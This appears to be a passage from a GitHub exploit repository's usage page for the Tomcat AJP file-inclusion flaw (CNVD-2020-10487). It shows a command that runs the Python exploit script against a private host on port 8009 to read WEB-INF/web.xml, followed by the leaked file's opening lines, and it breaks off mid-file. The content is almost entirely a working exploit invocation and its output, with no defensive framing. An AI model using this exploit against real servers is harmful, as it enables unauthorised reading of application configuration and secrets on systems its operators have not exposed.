 PS C:\Users\86137\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 172.16.222.51
 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://172.16.222.51:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">